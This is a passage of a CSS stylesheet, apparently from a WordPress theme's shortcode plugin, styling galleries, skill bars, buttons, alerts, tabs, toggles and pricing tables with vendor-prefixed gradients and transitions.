	position: relative;
	overflow: hidden;
}

.sc-image .sc-image-overlay {
	width: 28px;
	height: 28px;
	bottom: -28px;
	right:-28px;
	z-index: 20;
	position: absolute;
	background: url("../images/magnify.png") no-repeat 6px 6px;
	display: inline-block;
	background-color: #fe7100;
	opacity: 0;
	-webkit-transition:  0.5s ease all;
	-moz-transition: 0.5s ease all;
	-o-transition:  0.5s ease all;
	transition:  0.5s ease all;
}

.sc-image:hover .sc-image-overlay {
	bottom: 0px;
	right: 0;
	opacity: 1;
}

/**
 * Masonry
 *
 */
.sc-gal {
	padding-bottom: 60px;
}

.sc-gal_item {
	display: block;
	float: left;
         	box-sizing: border-box;
	   -moz-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	width: 32.698961937716%;
	height: auto;
	margin-bottom: 4px;
	margin-left: 2px;
	margin-right: 2px;
}

.sc-gal_item_half {
	width: 16.176470588235%;
}

.sc-gal_item-image{
	position: relative;
	overflow: hidden;
	width: 100%;
}

.sc-gal_item-image_wrap{
	position: absolute;
	left:-100%;
	width: 100%;
	height: 100%;
	background-color: rgba(255,82,0,0.86);
	filter:progid:DXImageTransform.Microsoft.gradient (startColorstr=#86ff5200,endColorstr=#86ff5200);
	z-index: 1000;
}

.sc-gal_item-image img{
	display: block;
	width:100%;
	height: auto;
	-webkit-transition: all 0.9s ease-out;
	   -moz-transition: all 0.9s ease-out;
	     -o-transition: all 0.9s ease-out;
	    -ms-transition: all 0.9s ease-out;
	        transition: all 0.9s ease-out;

}
.sc-gal_item-image:hover img{

	display: block;
	    -ms-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	     -o-transform: scale(1.1);
	   -moz-transform: scale(1.1);
	        transform: scale(1.1);
}

@media only screen and (max-width: 767px){
	.sc-gal_item {
		width: 49.468085106383%;
	}

	.sc-gal_item_half {
		width: 24.468085106383%;
	}
}

/**
 * Highlight
 */
.sc-highlight-full-width {
	padding-left: 5000px;
	padding-right: 5000px;
	margin-left: -5000px;
	margin-right: -5000px;
	/*background-color: #ebebeb;*/
	z-index: 1;
	/*-webkit-backface-visibility: visible;*/
	clear: both;
	/*zoom: 1;*/
	position: static;
}

.sc-highlight-standard {
	padding-left: 10px;
	padding-right: 10px;
	background-color: #ebebeb;
	overflow: hidden;
	zoom: 1;
}

.sc-highlight {
	padding-top: 10px;
	padding-bottom: 10px;
position: relative;
zoom: 1;
}
.sc-highlight-full-width video {
position: absolute;
top: 0;
opacity: 0;
}
.video-pattern {
background: url(../img/grid.png);
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
opacity: 0;
}

.sc-highlight-full-width.slider-content {
	padding-top: 30px;
}

/**
 * Map container
 */

.sc-map-container  {
margin-left: -5000px;
margin-right: -5000px;
display:block;
height: 400px;
}

.sc-map-container >p {
display: none;
}

.sc-map-container>div {
height: 100%;
position: relative;
width: 100% !important;
margin: 0;
}
.sc-map-container .wpgmappity_container  {
width: 100% !important;
}

.sc-map-container .wpgmappity_container img  {
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-ms-filter: grayscale(100%);
-o-filter: grayscale(100%);
filter: grayscale(100%);
filter: url(grayscale.svg); /* Firefox 4+ */
filter: gray; /* IE 6-9 */
}


/**
 * Skill bar
 */
.sc-skillbar {
margin-bottom: 15px;
height: 35px;
}

.sc-skillbar-title {
color: #f3f3f3;
text-align: left;
padding-left: 10px;
float: left;
margin-bottom: -32px;
position: relative;
height: 36px;
line-height: 43px;
}

.sc-skillbar-bar {
float: left;
width: 100%;
background: #e6e6e6;
padding: 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
margin-bottom: 10px;
-webkit-box-shadow: inset 0 1px 0 0 #c6c6c6;
box-shadow: inset 0 1px 0 0 #c6c6c6;
height: 36px;
}

.sc-skillbar-bar div {
color: #f3f3f3;
background: #b4b9bc;
height: 32px;
line-height: 32px;
text-align: left;
padding-left: 10px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-radius: 2px;
width: 50%;
float: left;
}


/**
 * Skill bar 2
 *
 */

 .sc-skillbar.sc-skillbar-style-2 {
height: auto;
display: block;
}
.sc-skillbar-style-2 .sc-skillbar-title {
margin-bottom: 10px;
color: #45484a;
height: 27px;
}
.sc-skillbar-style-2 .sc-skillbar-bar {
height: 16px;
margin-bottom: 6px;
}
@-webkit-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@-moz-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@-o-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
.sc-skillbar-style-2 .sc-skillbar-bar div {
	height: 12px;
	background-image: url(../img/skillbar2.png);
	background-color: #48a3dc;
	position: relative;
	overflow: visible !important;
	padding-left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
-webkit-animation: avia_bg_move 1.5s linear infinite;
-moz-animation: avia_bg_move 1.5s linear infinite;
-o-animation: avia_bg_move 1.5s linear infinite;
animation: avia_bg_move 1.5s linear infinite;

	-webkit-transition: opacity 1s;
	-moz-transition: opacity 1s;
	-o-transition: opacity 1s;
	-ms-transition: opacity 1s;
	transition: opacity 1s;
}

.sc-skillbar-style-2 .sc-skillbar-bar div.started {
	opacity:1;
}
.sc-skillbar-style-2 .sc-skillbar-bar span {
	position: absolute;
	top: -39px;
	right: -14px;
	height: 30px;
	width: 30px;
	background: #2a2c2d;
	color: #fff;
	border-radius: 50%;
	font: 10px Arial, Tahoma, Verdana;
	text-align: center;
	line-height: 30px;
	z-index: 100;

	-webkit-box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
}

.sc-skillbar-style-2 .sc-skillbar-bar span:after {
	content: '';
	width: 10px;
	height: 10px;
	position: absolute;
	bottom: -2px;
	left: 10px;

	-webkit-box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	background: #2a2c2d;

	-webkit-transform: rotateZ(45deg);
	-moz-transform: rotateZ(45deg);
	-o-transform: rotateZ(45deg);
	-ms-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}




/**
* Team members
*
*/

.team-member.centered {
	text-align: center;
}

.team-member h2 {
font-weight: 100;
text-transform: capitalize;
margin-top: 10px;
margin-bottom: 0;
margin-left: 20px;
}
.team-member h3 {
font-weight: 300;
font-size: 11px;
color: #3f4244;
margin-left: 20px;
}
.team-member hr {
background: transparent;
border-top: 1px solid #dfdfdf;
height: 0;
border-right: 0;
border-left: 0;
border-bottom: 1px solid #fff;
margin-bottom: 10px;
}
.team-member img {
margin-top: 0;
}
.team-member .socials {
float: left;
display: block;
margin-left: 20px;
}

.team-member.centered .socials {
	float: none;
	display: inline-block;
	margin: 0 auto;
}

.team-member br {
display: none;
}
.team-member p {
margin-bottom: 10px;
margin-left: 20px;
}
.team-member .socials li {
margin-top: 0;
}
/**
 * Teaser
 *
 */

.sc-teaser {
	border: 1px solid #DDD;
	border-radius: 4px;
}

.sc-teaser-content {
	margin: 20px 20px 10px 20px;
}

/**
 * Column shortcodes
 *
 */
.theme-one-half.theme-column-last .theme-one-half:last-child {
	margin-right: 0;
}
.theme-one-half { width: 48%; }
.theme-one-third { width: 30.66%; }
.theme-two-third { width: 65.33%; }
.theme-one-fourth { width: 22%; }
.theme-three-fourth { width: 74%; }
.theme-one-fifth { width: 16.8%; }
.theme-two-fifth { width: 37.6%; }
.theme-three-fifth { width: 58.4%; }
.theme-four-fifth { width: 67.2%; }
.theme-one-sixth { width: 13.33%; }
.theme-five-sixth { width: 82.67%; }

.theme-one-half,
.theme-one-third,
.theme-two-third,
.theme-three-fourth,
.theme-one-fourth,
.theme-one-fifth,
.theme-two-fifth,
.theme-three-fifth,
.theme-four-fifth,
.theme-one-sixth,
.theme-five-sixth {
	position: relative;
	margin-right: 4%;
	margin-bottom: 2em;
	float: left;
	}

.theme-column-last {
	margin-right: 0!important;
	clear: right;
	}

/*-----------------------------------------------------------------------------------*/
/*	Button Styles
/*-----------------------------------------------------------------------------------*/

a.theme-button,
a.theme-button:visited {
	display: inline-block;
	color: #fff!important;
	text-decoration: none!important;
	text-align: center;
	font-family: Helvetica, Arial, Sans-serif;
	text-shadow: 0 1px 0 rgba(0,0,0,0.2);
	font-size: 14px;
	outline: none;
	font-weight: bold;
	line-height: 1em;
	padding: 7px 13px!important;
	cursor: pointer;
	border-radius: 16px;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		-o-border-radius: 16px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
	border: 1px solid #0d507a!important;
	margin: 0 0.1em 1.5em 0!important;
	vertical-align: middle;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.square {
	border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	}

a.theme-button.medium {
	padding: 11px 16px!important;
	font-size: 16px;
	border-radius: 20px;
		-webkit-border-radius: 20px;
		-moz-border-radius: 20px;
		-o-border-radius: 20px;
	}

a.theme-button.large {
	padding: 15px 20px!important;
	font-size: 18px;
	border-radius: 20px;
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		-o-border-radius: 25px;
	}

a.theme-button:hover {
	text-decoration: none;
	}

a.theme-button:active {
	position: relative;
	top: 1px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.9);
		-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
	}

a.theme-button.green {
	border-color: #69963b!important;
	background: #7fc33c;
		background: -webkit-gradient(linear, left top, left bottom, from(#b1d960), to(#7fc33c));
		background: -webkit-linear-gradient(top, #b1d960, #7fc33c);
		background: -moz-linear-gradient(top, #b1d960, #7fc33c);
		background: -ms-linear-gradient(top, #b1d960, #7fc33c);
		background: -o-linear-gradient(top, #b1d960, #7fc33c);
	}

a.theme-button.green:hover {
	background: #8dd242;
		background: -webkit-gradient(linear, left top, left bottom, from(#b9e46a), to(#8dd242));
		background: -webkit-linear-gradient(top, #b9e46a, #8dd242);
		background: -moz-linear-gradient(top, #b9e46a, #8dd242);
		background: -ms-linear-gradient(top, #b9e46a, #8dd242);
		background: -o-linear-gradient(top, #b9e46a, #8dd242);
	}

a.theme-button.light-blue {
	border-color: #2681a2!important;
	background: #2caada;
		background: -webkit-gradient(linear, left top, left bottom, from(#46cae8), to(#2caada));
		background: -webkit-linear-gradient(top, #46cae8, #2caada);
		background: -moz-linear-gradient(top, #46cae8, #2caada);
		background: -ms-linear-gradient(top, #46cae8, #2caada);
		background: -o-linear-gradient(top, #46cae8, #2caada);
	}

a.theme-button.light-blue:hover {
	background: #32bcef;
		background: -webkit-gradient(linear, left top, left bottom, from(#50d6f5), to(#32bcef));
		background: -webkit-linear-gradient(top, #50d6f5, #32bcef);
		background: -moz-linear-gradient(top, #50d6f5, #32bcef);
		background: -ms-linear-gradient(top, #50d6f5, #32bcef);
		background: -o-linear-gradient(top, #50d6f5, #32bcef);
	}

a.theme-button.blue {
	border-color: #0d507a!important;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.blue:hover {
	background: #1188d6;
		background: -webkit-gradient(linear, left top, left bottom, from(#1bb6e6), to(#1188d6));
		background: -webkit-linear-gradient(top, #1bb6e6, #1188d6);
		background: -moz-linear-gradient(top, #1bb6e6, #1188d6);
		background: -ms-linear-gradient(top, #1bb6e6, #1188d6);
		background: -o-linear-gradient(top, #1bb6e6, #1188d6);
	}

a.theme-button.red {
	border-color: #ab4b44!important;
	background: #e3514a;
		background: -webkit-gradient(linear, left top, left bottom, from(#ed8376), to(#e3514a));
		background: -webkit-linear-gradient(top, #ed8376, #e3514a);
		background: -moz-linear-gradient(top, #ed8376, #e3514a);
		background: -ms-linear-gradient(top, #ed8376, #e3514a);
		background: -o-linear-gradient(top, #ed8376, #e3514a);
	}

a.theme-button.red:hover {
	background: #ff5e56;
		background: -webkit-gradient(linear, left top, left bottom, from(#ff988c), to(#ff5e56));
		background: -webkit-linear-gradient(top, #ff988c, #ff5e56);
		background: -moz-linear-gradient(top, #ff988c, #ff5e56);
		background: -ms-linear-gradient(top, #ff988c, #ff5e56);
		background: -o-linear-gradient(top, #ff988c, #ff5e56);
	}

a.theme-button.orange {
   border-color: #dc9014!important;
   background: #ffb031;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffce4f), to(#ffb031));
		background: -webkit-linear-gradient(top, #ffce4f, #ffb031);
		background: -moz-linear-gradient(top, #ffce4f, #ffb031);
		background: -ms-linear-gradient(top, #ffce4f, #ffb031);
		background: -o-linear-gradient(top, #ffce4f, #ffb031);
	}

a.theme-button.orange:hover {
   background: #ffc531;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffdb4f), to(#ffc531));
		background: -webkit-linear-gradient(top, #ffdb4f, #ffc531);
		background: -moz-linear-gradient(top, #ffdb4f, #ffc531);
		background: -ms-linear-gradient(top, #ffdb4f, #ffc531);
		background: -o-linear-gradient(top, #ffdb4f, #ffc531);
	}

a.theme-button.purple {
   border-color: #996192!important;
   background: #d17ac6;
		background: -webkit-gradient(linear, left top, left bottom, from(#e3acdc), to(#d17ac6));
		background: -webkit-linear-gradient(top, #e3acdc, #d17ac6);
		background: -moz-linear-gradient(top, #e3acdc, #d17ac6);
		background: -ms-linear-gradient(top, #e3acdc, #d17ac6);
		background: -o-linear-gradient(top, #e3acdc, #d17ac6);
	}

a.theme-button.purple:hover {
   background: #eb90e0;
		background: -webkit-gradient(linear, left top, left bottom, from(#f3baec), to(#eb90e0));
		background: -webkit-linear-gradient(top, #f3baec, #eb90e0);
		background: -moz-linear-gradient(top, #f3baec, #eb90e0);
		background: -ms-linear-gradient(top, #f3baec, #eb90e0);
		background: -o-linear-gradient(top, #f3baec, #eb90e0);
	}

a.theme-button.grey {
	color: #555!important;
	text-shadow: 0 1px 0 rgba(255,255,255,0.2);
	border-color: #acacac!important;
	background: #e5e5e5;
		background: -webkit-gradient(linear, left top, left bottom, from(#efefef), to(#e5e5e5));
		background: -webkit-linear-gradient(top, #efefef, #e5e5e5);
		background: -moz-linear-gradient(top, #efefef, #e5e5e5);
		background: -ms-linear-gradient(top, #efefef, #e5e5e5);
		background: -o-linear-gradient(top, #efefef, #e5e5e5);
	}

a.theme-button.grey:hover {
	background: #f6f6f6;
		background: -webkit-gradient(linear, left top, left bottom, from(#fcfcfc), to(#f6f6f6));
		background: -webkit-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -moz-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -ms-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -o-linear-gradient(top, #fcfcfc, #f6f6f6);
	}

a.theme-button.black {
	border-color: #323232!important;
	background: #444444;
		background: -webkit-gradient(linear, left top, left bottom, from(#6c6c6c), to(#444444));
		background: -webkit-linear-gradient(top, #6c6c6c, #444444);
		background: -moz-linear-gradient(top, #6c6c6c, #444444);
		background: -ms-linear-gradient(top, #6c6c6c, #444444);
		background: -o-linear-gradient(top, #6c6c6c, #444444);
	}

a.theme-button.black:hover {
	background: #575757;
		background: -webkit-gradient(linear, left top, left bottom, from(#8d8d8d), to(#575757));
		background: -webkit-linear-gradient(top, #8d8d8d, #575757);
		background: -moz-linear-gradient(top, #8d8d8d, #575757);
		background: -ms-linear-gradient(top, #8d8d8d, #575757);
		background: -o-linear-gradient(top, #8d8d8d, #575757);
	}

/*-----------------------------------------------------------------------------------*/
/*	Alert Styles
/*-----------------------------------------------------------------------------------*/

.theme-alert {
    padding: 0.8em;
    margin: 0 0 1.5em 0;
    line-height: 1.6em;
    border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
	}

.theme-alert.white {
    background: #fff;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

.theme-alert.red {
    background: #ffe6e3;
    border: 1px solid #f2c3bf;
    color: #bf210e;
	}

.theme-alert.yellow {
    background: #fff7d6;
    border: 1px solid #e9d477;
    color: #956433;
	}

.theme-alert.green {
    background: #edfdd3;
    border: 1px solid #c4dba0;
    color: #657e3c;
	}

.theme-alert.grey {
    background: #fbfbfb;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

/*-----------------------------------------------------------------------------------*/
/*	Tab Styles
/*-----------------------------------------------------------------------------------*/

.theme-tabs.ui-tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
	}

.theme-tabs {
	background: none;
	margin: 0 0 2em 0;
	}

.theme-tabs ul.theme-nav {
	list-style: none!important;
	margin: 0!important;
	padding: 0;
	background: none;
	border: 0;
	float: none;
	}

.theme-tabs ul.theme-nav li {
	float: left;
	position: relative;
	margin: 0 2px -1px 0!important;
	z-index: 10;
	list-style: none!important;
	}


.theme-tabs ul.theme-nav li a {
	border: 1px solid #dfdfdf!important;
	border-bottom: none!important;
	display: block;
	overflow: hidden;
	padding: 5px 10px 0 10px;
	height: 26px;
	background: #FBFBFB;
	margin: 0!important;
	text-decoration: none;
	color: #373737!important;
	-webkit-border-radius: 3px 3px 0 0;
	   -moz-border-radius: 3px 3px 0 0;
	   		border-radius: 3px 3px 0 0;
	}

.theme-tabs ul.theme-nav li a:hover {
	background: #fff!important;
	margin: 0!important;
	}

.theme-tabs ul.theme-nav li.ui-tabs-selected a {
	height: 27px;
	background: #fff;
	}

.theme-tabs .theme-tab {
	background: #fff;
	padding: 10px;
	border: 1px solid #dfdfdf;
	}

.z-tabs {
float: left;
width: 100%;
margin-bottom: 30px;
opacity: 0;
}

.z-tab {
	list-style:none;
}

.z-tabs-nav {
float: left;
margin-bottom: 0px;
}
.z-tab {
float: left;
margin-right: 1px;
height: 38px;
}
.z-link {
padding: 9px 70px;
text-decoration: none;
background: url(../img/marble-normal.png) repeat #f7f7f7;
float: left;
border: 1px solid #ddd;
margin-bottom: 0px;
border-radius: 2px 2px 0 0;
position: relative;
color: #45484a;
text-transform: uppercase;
text-align: center;
cursor: pointer;
}
.z-link img {
height: 13px;
float: left;
margin-top: 3px;
margin-right: 3px;
}
.z-active .z-link {
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border-bottom: 1px solid rgb(240, 240, 240);
box-shadow: inset 0 1px 0 0 #3aa6e3;
border-top-color: #2373cd;
color: #3b74a9;
}
.w960 .horizontal .z-link, .b960 .horizontal .z-link {
padding: 9px 40px;
}
.z-content {
display: none;
float: left;
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border: 1px solid #ddd;
padding: 20px 10px 20px 20px;
margin-top: -1px;
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
}
.top-right .z-tabs-nav {
float: right;
margin-right: -1px;
}

.z-link i {
	padding-right: 6px;
}

/*--- Vertical ---*/

/*-------------- Compact -------------*/

.top-compact .z-tabs-nav,
.bottom-compact .z-tabs-nav {
width: 100%;
}
.top-compact .z-link,
.bottom-compact .z-link {
padding: 9px 0 !important;
width: 98.5%;
}
.top-compact .z-tab,
.bottom-compact .z-tab {
margin-right: 0;
}
.top-compact .z-last .z-link,
.bottom-compact .z-last .z-link  {
width: 99%;
}
/*-------------- Compact -------------*/

.vertical .z-tabs-nav {
width: 33%;
position: relative;
}
.vertical .z-tab {
	width: 100%;
	margin-right: 0;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.vertical .z-tabs-nav:after {
content: '';
width: 100%;
height: 500px;
background: url(../img/marble-normal.png) repeat #f7f7f7;
position: absolute;
left: 0;
top: 100%;
}
.vertical .z-link {
width: 100%;
padding: 0 0 0 10px;
line-height: 38px;
text-align: left;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-left: 0;
border-right: 0;
border-radius: 0;
}
.vertical.top-left .z-active .z-link {
border-top: 1px solid #ddd;
border-right-color: #fff;
-webkit-box-shadow: inset 1px 0 0 0 #3aa6e3;
box-shadow: inset 1px 0 0 0 #3aa6e3;
border-left-color: #2373cd;
}
.vertical.top-right .z-active .z-link {
	border-top: 1px solid #ddd;
	border-left-color: #fff;

	-webkit-box-shadow: inset -2px 0 0 0 #3aa6e3;
	box-shadow: inset -2px 0 0 0 #3aa6e3;
	border-right-color: #2373cd;
}
.vertical	.z-active .z-link {
background: transparent;
}
.vertical.top-left .z-container {
	float: right;
	width: 67%;
	margin-left: -1px;
}
.z-tabs.vertical {
background: transparent;
border: 1px solid #ddd;
/*-webkit-backface-visibility: hidden;*/
overflow: hidden;
}
.vertical .z-content {
	margin-top: 0;
background: transparent;
border: 0;
border-left: 1px solid #ddd;

}
.vertical.top-right .z-container {
	width: 67.1%;
	margin-left: 1px;
	margin-right: -1px;
	float: left;
}
.vertical.top-right .z-container {
width: 67.4%;
margin-left: -1px;
margin-right: -1px;
float: left;
}
.vertical .z-tab:first-child .z-link {
border-top: 0 !important;
}
.vertical.top-right .z-content {
border-right: 1px solid #ddd;
}
.vertical  .z-container {
background: transparent;
}

/*--- Horizontal Bottom ---*/

.bottom-left .z-active .z-link, .bottom-right .z-active .z-link, .bottom-center .z-active .z-link,  .bottom-compact  .z-active .z-link {
border-bottom-color: #2373cd;
box-shadow: inset 0 -1px 0 0 #3aa6e3;
border-top-color: #F0F0F0;
}
.bottom-left .z-tabs-nav {
	float: left;
	margin-top: -1px;
}
.bottom-right .z-tabs-nav {
	float: right;
	margin-top: -1px;
}

/*--- Horizontal Center ---*/

.top-center .z-tabs-nav, .bottom-center .z-tabs-nav {
display: block;
float: none;
text-align: center;
}
.top-center .z-link, .bottom-center .z-link {
display: block;
float: none;
}
.top-center .z-tab, .bottom-center .z-tab {
float: none;
display: inline-block;
}
/*-----------------------------------------------------------------------------------*/
/*	Toggle Styles
/*-----------------------------------------------------------------------------------*/

.theme-toggle { margin: 0 0 2em 0; }

.theme-toggle .theme-toggle-title {
	display: block;
	padding: 10px 10px 10px 30px;
	background: #FBFBFB;
	border: 1px solid #dfdfdf;
	cursor: pointer;
	outline: none;
	position: relative;
	}

.theme-toggle .theme-toggle-title:hover { border: 1px solid #c5c5c5; }

.theme-toggle-inner {
	padding: 10px;
	background: #fff;
	border: 1px solid #dfdfdf;
	border-top: none;
	}

.theme-toggle span.ui-icon {
    background: url(images/toggles/toggle-closed.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    left: 10px;
    margin: -6px 0 0 0;
	}

.theme-toggle .ui-state-active .ui-icon { background: url(images/toggles/toggle-open.png) no-repeat; }


/* Clearfix */
.theme-clearfix:before,
.theme-clearfix:after { content:""; display:table; }
.theme-clearfix:after { clear: both; }
.theme-clearfix { zoom:1; /* For IE 6/7 (trigger hasLayout) */ }

/**
 * Pricing table
 *
 */

.extended-pricing-table div.column .button, .price-cell .custom-button, .price-block .custom-button,  .simple-pricing-table a.button {
position: absolute;
bottom: 35px;
left: 50%;
margin-left: -70px;
width: 140px;
text-transform: uppercase;
font-weight: normal;
text-align: center;
padding: 5px 0;
background: #fbfbfb;
background: -moz-linear-gradient(top, #fbfbfb 0%, #e9e9e9 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fbfbfb), color-stop(100%,#e9e9e9));
background: -webkit-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -o-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -ms-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: linear-gradient(to bottom, #fbfbfb 0%,#e9e9e9 100%);
}

.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured,.prices-blocks-box div.price-block.featured {
	z-index: 1;
	width: 22%;
/*	height: 405px;*/
	margin: -6px -9px -6px -1px;
	border-color: #fff;
	-webkit-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	-moz-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	box-shadow: 0 0 18px rgba(0,0,0,0.21);
}
.extended-pricing-table div.column.featured:first-child,
.prices-blocks-box div.price-block.featured:first-child{
	margin-left: -9px;
        margin-top: -6px;
        margin-right: -2px;
        position: relative;
}
.extended-pricing-table div.column.featured h3,
.prices-blocks-box div.price-block.featured h3{
	color: #fff;
	background: #3781b7;
}
.extended-pricing-table div.column.featured .price-block-value .value,.prices-blocks-box div.price-block.featured .price-block-value .value{
	color: #3781b7;
}
.extended-pricing-table div.column.featured .button,.prices-blocks-box div.price-cell.featured .custom-button,.prices-blocks-box div.price-block.featured .custom-button{
	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
}
.extended-pricing-table div.column.featured .button:hover,.prices-blocks-box div.price-cell.featured .custom-button:hover,.prices-blocks-box div.price-block.featured .custom-button:hover{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */}
section.prices h2.prices-header{
	margin: 50px 0 -30px;
	padding: 0 0 20px 10px;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 18px;
	border-bottom: solid 1px #eaecee;
}
section section.extended-pricing-table{
	margin: 50px 0;
	float: left;
	width: auto;
      /*  margin-left: 15px;*/
}
/*.price-list{
	float: left;
	width: 304px;
	margin: 0 0 0 14px;
}*/
.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('images/sprite/sprite.png') no-repeat left bottom;
	list-style: none;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
